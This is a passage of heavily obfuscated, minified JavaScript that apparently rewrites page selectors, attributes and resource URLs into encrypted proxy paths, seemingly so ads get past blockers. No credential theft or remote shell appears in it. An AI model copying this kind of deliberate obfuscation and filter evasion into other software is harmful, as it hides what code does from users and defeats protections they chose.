S=F(0xf26),H=F(0x81),V=F(0x13a3),M=F(0x2197),x=F(0x13e7),I=F(0x2374);const X=Y=>{const nG=a2U;let {protectUrlContext:E,stylesheet:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nG(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2,tagNameFilter:Z3,isPageLevel:Z4=!0x1}=Y;return k({'protectUrlContext':E,'stylesheet':R,'direction':nG(0x671),'context':nG(0x948),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2,'tagNameFilter':Z3,'isPageLevel':Z4});},W=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0x948)}),P=nL(0x1b8)!=typeof window,J=(0x0,I['_'])(P),O=(0x0,I['_'])(P),C=Y=>{const ne=nL;let {protectUrlContext:E,selector:R,key:B,idFilter:T,attributeFilter:Q,tagNameFilter:Z0}=Y;const Z1=T||Q||Z0?J:O;let Z2=Z1[ne(0x953)](R);return Z2||(Z2=k({'protectUrlContext':E,'stylesheet':R,'direction':ne(0x671),'context':ne(0xf00),'baseUrl':'','key':B,'idFilter':T,'attributeFilter':Q,'tagNameFilter':Z0}),Z1[ne(0xcde)](R,Z2)),Z2;},G=Y=>{const nd=nL;let {protectUrlContext:E,style:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nd(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y,Z3=k({'protectUrlContext':E,'stylesheet':R,'direction':nd(0x671),'context':nd(0x837),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});return R[nd(0xadf)](';')&&!Z3[nd(0xadf)](';')&&(Z3+=';'),Z3;},L=Y=>{const nK=nL;let E=k({'stylesheet':Y,'direction':nK(0x27f),'context':nK(0x837)});return Y[nK(0xadf)](';')&&!E[nK(0xadf)](';')&&(E+=';'),E;},K=Y=>{const nw=nL;let {protectUrlContext:E,value:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nw(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y;return k({'protectUrlContext':E,'stylesheet':R,'context':nw(0xb8a),'direction':nw(0x671),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});},z=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0xb8a)});function D(Y,E,R){const nh=nL,B=V['z1'][nh(0xeef)];if('*='===Y){const T=R(E);E=(0x0,V['_'])(T)?T[nh(0x58f)](B+0x4):T;}else{if('$='===Y){const Q=R(E);E=(0x0,V['_'])(Q)?Q[nh(0x58f)](B+0x4):Q;}else E=R(E);}return E;}function k(Y){const nc=nL,{stylesheet:E,context:R}=Y;let B,T,Q,Z0;if(nc(0x671)===Y[nc(0x198)]){const {protectUrlContext:Z3,baseUrl:Z4,key:Z5,endpoint:Z6=M['A'][nc(0x341)],isPageLevel:Z7}=Y;B=Z8=>Y[nc(0x1cc)]&&!Y[nc(0x1cc)](Z8)?Z8:(0x0,V['md'])(Z8[nc(0xba1)]('\x5c')[nc(0xeae)](''),Z5),T=function(Z8){const no=nc;let Z9=arguments[no(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H['MN'][no(0x13f)];return Z8[no(0xbb7)]('{{')&&Z8[no(0xadf)]('}}')?Z8:Z8[no(0xbb7)]('.')&&!Z8[no(0xbb7)]('./')&&!Z8[no(0xbb7)](no(0xd37))||Z8[no(0xbb7)]('#')?C({'protectUrlContext':Z3,'selector':Z8,'key':Z5,'idFilter':Y[no(0x1cc)],'attributeFilter':Y[no(0x95c)]}):Y[no(0x906)]&&!Y[no(0x906)](Z8)?Z8:(Z7&&Z9===H['MN'][no(0x6cd)]&&(Z9=H['MN'][no(0x3ec)]),(0x0,H['Wq'])({'protectUrlContext':Z3,'url':Z4?new URL(Z8,Z4)[no(0xad5)]:Z8,'kind':Z9,'key':Z5,'endpoint':Z6}));},Q=Z8=>Y[nc(0x95c)]&&!Y[nc(0x95c)](Z8)?Z8:nc(0xc42)[nc(0x5ce)]((0x0,V['md'])(Z8[nc(0x58f)](0x5),Z5)[nc(0x19b)]()),Z0=Z8=>Y[nc(0x5c8)]&&Y[nc(0x5c8)](Z8)?nc(0x3f7)+(0x0,V['md'])(Z8[nc(0x19b)](),Z5):Z8;}else nc(0x27f)===Y[nc(0x198)]?(B=Z8=>(0x0,V['_'])(Z8)?(0x0,V['ks'])(Z8):Z8,T=Z8=>(0x0,H['EW'])(Z8)?(0x0,H['sH'])(Z8)[nc(0x65b)]:Z8,Q=Z8=>(0x0,V['_'])(Z8[nc(0x58f)](0x5))?nc(0xc42)+(0x0,V['ks'])(Z8[nc(0x58f)](0x5)[nc(0x19b)]()):Z8,Z0=Z8=>Z8[nc(0xbb7)](nc(0x3f7))&&(0x0,V['_'])(Z8[nc(0x58f)](0x3))?(0x0,V['ks'])(Z8[nc(0x58f)](0x3)):Z8):nc(0xe36)===Y[nc(0x198)]&&(B=Z8=>Z8,T=Z8=>{const nz=nc;try{return new URL(Z8,Y[nz(0xde3)])[nz(0xad5)];}catch(Z9){return Z8;}},Q=Z8=>Z8,Z0=Z8=>Z8);const Z1=[],Z2=(0x0,S['qg'])(E,{'context':R});return(0x0,S['GG'])(Z2,{'enter'(Z8){const nD=nc;var Z9,ZZ,ZU,Zq,ZN,ZA,Zj;Z1[nD(0xdb7)](Z8);const ZF=Z1[nD(0xeef)]>=0x3&&nD(0x9aa)===Z1[Z1[nD(0xeef)]-0x3][nD(0x117)];if(nD(0x901)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0x845)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&Z8[nD(0x117)][nD(0x117)][nD(0xbb7)](nD(0xc42)))Z8[nD(0x117)][nD(0x117)]=Q(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||'id'!==Z8[nD(0x117)][nD(0x117)]&&nD(0xcb3)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x805)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(Z9=Z8[nD(0xb8a)])||void 0x0===Z9?void 0x0:Z9[nD(0xef2)])){if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||nD(0x105b)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x10a1)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(ZZ=Z8[nD(0xb8a)])||void 0x0===ZZ?void 0x0:ZZ[nD(0xef2)])){if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x540)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(ZU=Z8[nD(0xb8a)])||void 0x0===ZU?void 0x0:ZU[nD(0xef2)])&&(Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x105b))||Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x10a1)))){if(nD(0x671)===Y[nD(0x198)]){const Zn=(0x0,x['e'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zn!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)]+',\x20'+Zn);}else{if(nD(0x27f)===Y[nD(0x198)]){const Zi=(0x0,x['H'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zi!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Zi);}}}else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0xb98)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zq=Z8[nD(0xb8a)])||void 0x0===Zq?void 0x0:Zq[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&'id'===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZN=Z8[nD(0xb8a)])||void 0x0===ZN?void 0x0:ZN[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0x117)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0x117)],B):Z8[nD(0xb8a)][nD(0x117)]=B(Z8[nD(0xb8a)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x49d)===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZA=Z8[nD(0xb8a)])||void 0x0===ZA?void 0x0:ZA[nD(0xef2)]))Y[nD(0x198)],Z8[nD(0x117)][nD(0x117)]=B(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x3b5)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zj=Z8[nD(0xb8a)])||void 0x0===Zj?void 0x0:Zj[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(ZF&&nD(0xe72)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],H['MN'][nD(0x6cd)]);else{if(nD(0x13f)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],ZF?H['MN'][nD(0x6cd)]:H['MN'][nD(0x13f)]);else{if(nD(0x162)===Z8[nD(0xef2)])Z8[nD(0x344)][nD(0x29d)][nD(0x7dd)](ZS=>{const nk=nD;nk(0xc92)===ZS[nk(0xef2)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[nk(0x841)](ZS[nk(0xb8a)])&&(ZS[nk(0xb8a)]=k({...Y,'stylesheet':ZS[nk(0xb8a)],'context':nk(0x948)}));});else{if(nD(0xc92)===Z8[nD(0xef2)]&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xbb7)](nD(0xc01))&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xadf)](')')){const ZS=Z8[nD(0xb8a)][nD(0xc98)]()[nD(0x58f)](0x4,-0x1)[nD(0xc98)](),ZH=ZS[nD(0xab6)](/^'(.*)'$/),Zg=ZS[nD(0xab6)](/^"(.*)"$/);let Zy='';Zy=ZH?'\x27'[nD(0x5ce)](T(ZH[0x1],H['MN'][nD(0x13f)]),'\x27'):Zg?'\x22'[nD(0x5ce)](T(Zg[0x1],H['MN'][nD(0x13f)]),'\x22'):T(ZS,H['MN'][nD(0x13f)]),Z8[nD(0xb8a)]=Z8[nD(0xb8a)][nD(0x897)](ZS,Zy);}else nD(0xbe1)===Z8[nD(0xef2)]&&(Z8[nD(0x117)]=Z0(Z8[nD(0x117)]));}}}}}}}}}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=nD(0x7bf)+Z8[nD(0xb8a)][nD(0xb8a)]:Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)][nD(0xbb7)](nD(0x7bf))?Z8[nD(0xb8a)][nD(0xb8a)][nD(0x58f)](0x3):Z8[nD(0xb8a)][nD(0xb8a)];}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);}}}},'leave'(Z8){const nY=nc;Z1[nY(0x8bd)]();}}),(0x0,S['cM'])(Z2);}},0x13a3:(A,j,F)=>{'use strict';const np=a2U;F['d'](j,{'_':()=>G,'ks':()=>C,'md':()=>v,'xE':()=>O,'z1':()=>X,'zp':()=>J});var S=F(0x941),H=F(0x9ea),V=F(0xe37);const M=np(0x1b8)==typeof window,x=np(0xe9a),I=np(0x70f),X=I,W=new Map(),P=new Map();function J(K,w){const nb=np;let z=arguments[nb(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return v(K=encodeURIComponent(K),w,z);}function O(K){return decodeURIComponent(C(K));}function v(K,w){const nE=np;var z;let D=arguments[nE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!K)return K;if(G(K))return K;if(!M){const Y=W[nE(0x953)](K);if(Y)return Y;}w=null!==(z=w)&&void 0x0!==z?z:(0x0,V['x'])();const k=(0x2===D?I:x)+S['A'][nE(0x1070)](K,w);return M||(W[nE(0xcde)](K,k),P[nE(0xcde)](k,K)),k;}function C(K){const nm=np;if(!K)throw new Error(nm(0x1081));const w=L(K);if(!M){const k=P[nm(0x953)](K);if(k)return k;}const z=K[nm(0x58f)](0x2===w?I[nm(0xeef)]:x[nm(0xeef)]),D=S['A'][nm(0x542)](z);return M||(P[nm(0xcde)](K,D),W[nm(0xcde)](D,K)),D;}function G(K){if(!K)return!0x1;try{return L(K),!0x0;}catch(w){return!0x1;}}function L(K){const nt=np;if(!K)throw new Error(nt(0xad0));if(K[nt(0xbb7)](x))return 0x1;if(K[nt(0xbb7)](I)){if(K[nt(0xeef)]<I[nt(0xeef)]+0x4)throw new Error(nt(0xa77)[nt(0x5ce)](K));const w=K[nt(0x58f)](I[nt(0xeef)],I[nt(0xeef)]+0x4);if((0x0,H['i7'])(w))return 0x2;throw new Error(nt(0x964)[nt(0x5ce)](K));}throw new Error(nt(0x7d7)[nt(0x5ce)](K));}},0xe37:(A,j,F)=>{'use strict';let S;function H(y){S=y;}function g(){return S;}F['d'](j,{'x':()=>g,'z':()=>H});},0x81:(j,F,H)=>{'use strict';const nR=a2U;H['d'](F,{'EW':()=>ZH,'GX':()=>ZV,'Gy':()=>Zj,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>ZF,'Wq':()=>Zn,'Xz':()=>Zy,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>Q,'qF':()=>Z4,'rI':()=>ZU,'sH':()=>ZS});var V=H(0x2c0),X=H(0x941),J=H(0x9ea),G=H(0x2197),K=H(0xe37),z=H(0x1fa9),D=H(0x12e6),Y=H(0x120e),B=H(0x23be);const Q=nR(0xba4),Z0=nR(0x105d),Z1=nR(0x7df),Z2=nR(0x2eb),Z3=nR(0xfdc),Z4=nR(0x4f7),Z5=[Q,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,B['t'])(G['A'][nR(0x98a)]);let Z7=function(ZM){const nB=nR;return ZM[nB(0x13f)]=nB(0x715),ZM[nB(0x6f5)]=nB(0xf18),ZM[nB(0x6cd)]=nB(0x975),ZM[nB(0x743)]=nB(0xbe5),ZM[nB(0xe86)]='m',ZM[nB(0x3ec)]='n',ZM;}({});function Z8(ZM){const nT=nR;return Array[nT(0x265)](ZM[nT(0xbe8)][nT(0xb43)]())[nT(0xa9b)](Zu=>nT(0x366)!=Zu)[nT(0xeef)]>0x0;}const Z9=new Uint32Array(0x100);for(let ZM=0x0;ZM<0x100;ZM++){let Zu=ZM;for(let Zr=0x0;Zr<0x8;Zr++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[ZM]=Zu;}function ZZ(Zx){const nQ=nR;let ZI=-0x1;for(let ZX=0x0;ZX<Zx[nQ(0xeef)];ZX++)ZI=ZI>>>0x8^Z9[0xff&(ZI^Zx[nQ(0xb4f)](ZX))];return~ZI>>>0x0;}function ZU(Zx,ZI){const i0=nR;return Zx[i0(0xba1)]('.')[i0(0xa9b)](ZX=>''!==ZX)[i0(0x2e7)]()[i0(0x761)](ZX=>ZZ(ZX+ZI)%0x3e8)[i0(0xeae)]('/');}const Zq=nR(0x17d),ZN=nR(0x24c),ZA=nR(0xd47);function Zj(Zx){const i1=nR;return i1(0x904)===Zx[i1(0x98a)]||i1(0x7b5)===Zx[i1(0x98a)];}function ZF(Zx){const i2=nR;return i2(0x774)===Zx[i2(0x98a)];}function Zn(Zx){const i3=nR,{url:ZI,kind:ZX=Z7[i3(0x13f)],baseUrl:Zl,key:Za=null,protectUrlContext:Zf}=Zx;let {endpoint:ZW}=Zx;if(!ZI)return'';if('#'===ZI)return ZI;if(i3(0x7c6)==typeof ZI&&ZI[i3(0x4a3)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[i3(0x841)](ZI))return ZI;let ZP=Zy(ZI,Zl);if(i3(0xb2f)!==ZP[i3(0x544)]&&i3(0xd7b)!==ZP[i3(0x544)])return ZP[i3(0xad5)];if(i3(0xdd5)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(i3(0xf8b)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(/^\/_game-files(?:\/|$)/[i3(0x841)](ZP[i3(0xa3e)])&&(i3(0xf8d)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x14e))||i3(0x275)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x876))))return ZP[i3(0xad5)];if(ZH(ZP)){const {originalUrl:Zh,kind:Zc}=ZS(ZP);return Zc!==ZX||Z8(ZP)?Zn({...Zx,'url':Zh}):ZP[i3(0xad5)];}let ZJ=(0x0,D['Vq'])(ZW);var ZO,Zv;(-0x1!==ZJ||(0x0,D['az'])(Zx[i3(0xc40)],ZW))&&(ZJ=null!==(ZO=null===(Zv=Zx[i3(0x7ea)])||void 0x0===Zv?void 0x0:Zv[i3(0xc62)])&&void 0x0!==ZO?ZO:ZZ(Zx[i3(0xc40)][i3(0xd28)]+ZP[i3(0x5ee)])%D['ch'],ZW=(0x0,D['XV'])(ZW,ZJ));const ZC=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x628)===ZP[i3(0xa3e)]&&(ZP=new URL(ZC));const ZG=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0xf1c)===ZP[i3(0xa3e)]&&(ZP=new URL(ZG));const ZL=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x2e8)===ZP[i3(0xa3e)]&&(ZP=new URL(ZL)),ZX===Z7[i3(0x6f5)]&&ZP[i3(0xad5)][i3(0xbb7)](i3(0x205))&&(ZP[i3(0x544)]=i3(0xd7b));const Ze=ZX[i3(0xb66)](0x0);[i3(0xefe),i3(0x831),i3(0xd61),ZC,ZG,ZL][i3(0x4f9)](Zo=>Zo===ZP[i3(0xad5)])&&(ZW=-0x1===ZJ?(0x0,D['aV'])(ZW):(0x0,D['XV'])(ZW,0x0));let Zd=ZP[i3(0x329)];Zd[i3(0xbb7)]('?')&&(Zd=Zd[i3(0xd5b)](0x1)),Zd&&(ZP[i3(0x329)]=encodeURIComponent(Zd)+'='+ZN),Zj(Zf)&&(Zx[i3(0x7ea)]={...Zx[i3(0x7ea)],'configIndex':Zf[i3(0x385)]}),Zx[i3(0x7ea)]&&ZP[i3(0xbe8)][i3(0xcde)](ZA,JSON[i3(0xb7a)](Zx[i3(0x7ea)]));const ZK=ZP[i3(0x93f)];let Zw;if(ZP[i3(0x93f)]='','v7'===Zf[i3(0x98a)]||'v8'===Zf[i3(0x98a)]){let Zo,Zz;void 0x0===Zf[i3(0xd56)]&&Zf[i3(0x2c1)]?(ZP[i3(0xbe8)][i3(0xcde)](Zq,i3(0xf54)),Zz=Math[i3(0x8d9)](Y['xm'][i3(0xeef)]*Math[i3(0x226)]())[i3(0x60a)](),Zo=''[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()))):(Zz=(0x0,Y['Y_'])(Zf[i3(0xd56)])[i3(0x60a)](),Zo=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]));const ZD=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());if('v7'===Zf[i3(0x98a)])Zw=[ZW,Q,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];else{if('v8'!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));Zw=[ZW,Z0,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];}}else{if('v9'===Zf[i3(0x98a)]){const Zk=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZY=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z1,Zf[i3(0xd28)],Zk,Ze,ZY];}else{if(i3(0x904)===Zf[i3(0x98a)]){const Zp=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zb=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z2,Zf[i3(0xd28)],Zp,Ze,Zb];}else{if(i3(0x7b5)===Zf[i3(0x98a)]){const ZE=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zm=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z3,Zf[i3(0xd28)],ZE,Ze,Zm];}else{if(i3(0x774)!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));{const Zt=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZR=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z4,Zf[i3(0xd28)],Zt,Ze,ZR];}}}}}return''[i3(0x5ce)](Zw[i3(0xeae)]('/'))[i3(0x5ce)](function(ZB,ZT){const i5=i3;return function(ZQ){const i4=a2U;return i4(0x582)===ZQ[i4(0xa3e)]||i4(0x72e)===ZQ[i4(0xa3e)]||i4(0xe05)===ZQ[i4(0xa3e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[i4(0x841)](ZQ[i4(0xad5)])||!(i4(0x21b)!==ZQ[i4(0x294)]&&i4(0x62c)!==ZQ[i4(0x294)]&&i4(0x496)!==ZQ[i4(0x294)]&&i4(0xdb2)!==ZQ[i4(0x294)]&&i4(0x570)!==ZQ[i4(0x294)]||!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0xa79))&&!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0x569)))||i4(0x2f8)===ZT&&i4(0xe9c)===ZQ[i4(0x294)]&&i4(0x5c9)===ZQ[i4(0xa3e)]||i4(0x2e6)===ZQ[i4(0x294)]&&i4(0x58e)===ZQ[i4(0xa3e)]||i4(0xd6d)===ZQ[i4(0x294)]&&i4(0x562)===ZQ[i4(0xa3e)]||i4(0x3ad)===ZQ[i4(0x294)]&&i4(0x80a)===ZQ[i4(0xa3e)];}(ZB)?i5(0xd96)[i5(0x5ce)](z['A'][i5(0xaf8)]()):function(ZQ){const i6=i5;return i6(0xf1c)===ZQ[i6(0xa3e)]||ZQ[i6(0xa3e)][i6(0xbb7)](i6(0x988));}(ZB)?i5(0xe82)[i5(0x5ce)](Math[i5(0xea4)](Z6)):'';}(ZP,i3(0xd56)in Zf?Zf[i3(0xd56)]:void 0x0))+ZK;}function Zi(Zx){const i7=nR;return Z7[i7(0x13f)][i7(0x4a3)](Zx)?Z7[i7(0x13f)]:Z7[i7(0x6f5)][i7(0x4a3)](Zx)?Z7[i7(0x6f5)]:Z7[i7(0x6cd)][i7(0x4a3)](Zx)?Z7[i7(0x6cd)]:Z7[i7(0x743)][i7(0x4a3)](Zx)?Z7[i7(0x743)]:Z7[i7(0xe86)][i7(0x4a3)](Zx)?Z7[i7(0xe86)]:Z7[i7(0x3ec)][i7(0x4a3)](Zx)?Z7[i7(0x3ec)]:null;}function ZS(Zx){const i8=nR;if(!Zx)throw new Error(i8(0x28d));const ZI=(Zx=Zy(Zx))[i8(0xa3e)][i8(0xba1)]('/');let ZX;const Zl=ZI[0x1];let Za,Zf,ZW;if(Zl===Q){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Zv=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Zv[i8(0x65b)],ZW=Zv[i8(0x7ea)],Za={'version':'v7','originalHostname':ZI[0x2],...Zv[i8(0x2c1)]?{'randomize':Zv[i8(0x2c1)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z0){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZC=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZC[i8(0x65b)],ZW=ZC[i8(0x7ea)],Za={'version':'v8','originalHostname':ZI[0x2],...ZC[i8(0x2c1)]?{'randomize':ZC[i8(0x2c1)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z1){if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZG=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZG[i8(0x65b)],ZW=ZG[i8(0x7ea)],Za={'version':'v9','originalHostname':ZI[0x2]},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z2){var ZP;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZL=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZL[i8(0x65b)],Za={'version':i8(0x904),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZP=ZL[i8(0x7ea)])&&void 0x0!==ZP&&ZP[i8(0x385)]&&(Za[i8(0x385)]=ZL[i8(0x7ea)][i8(0x385)],delete ZL[i8(0x7ea)][i8(0x385)]),ZW=ZL[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z3){var ZJ;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Ze=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Ze[i8(0x65b)],ZW=Ze[i8(0x7ea)],Za={'version':i8(0x7b5),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZJ=Ze[i8(0x7ea)])&&void 0x0!==ZJ&&ZJ[i8(0x385)]&&(Za[i8(0x385)]=Ze[i8(0x7ea)][i8(0x385)],delete Ze[i8(0x7ea)][i8(0x385)]),ZW=Ze[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl!==Z4)throw new Error(i8(0x6b0)[i8(0x5ce)](Zx));{const Zd=function(Zw){const i9=i8;try{const [,,Zh,,Zc]=Zw[i9(0xa3e)][i9(0xba1)]('/',0x5),Zo=new URL(atob(Zc));if(i9(0xd7b)!==Zo[i9(0x544)])return;return Zo[i9(0x93f)]=Zw[i9(0x93f)],{'hostname':Zh,'originalUrl':Zo};}catch(Zz){return;}}(Zx);if(Zd)return{'protectUrlContext':{'version':i8(0x774),'originalHostname':Zd[i8(0x294)],'isMainFrame':!0x0},'originalUrl':Zd[i8(0x65b)][i8(0xad5)],'kind':Z7[i8(0x6f5)]};if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZK=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZK[i8(0x65b)],ZW=ZK[i8(0x7ea)],Za={'version':i8(0x774),'originalHostname':ZI[0x2],'isMainFrame':!0x1},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}}}}}}if(!ZX)throw new Error(i8(0xdf9)[i8(0x5ce)](Zx));if(Z8(Zx)){Zx[i8(0xbe8)][i8(0x10a4)](i8(0x366));for(const [Zw,Zh]of Array[i8(0x265)](Zx[i8(0xbe8)][i8(0x429)]()))Zf[i8(0xbe8)][i8(0xcde)](Zw,Zh);}const ZO=[];for(const [Zc,Zo]of Zf[i8(0xbe8)][i8(0x429)]())Zo===ZN?ZO[i8(0xdb7)](Zc):ZO[i8(0xdb7)](Zc+'='+Zo);return Zf[i8(0x329)]=ZO[i8(0xeae)]('&'),{'protectUrlContext':Za,'kind':ZX,'originalUrl':Zf[i8(0xad5)]+Zx[i8(0x93f)],'extra':ZW};}function ZH(Zx){const iZ=nR;var 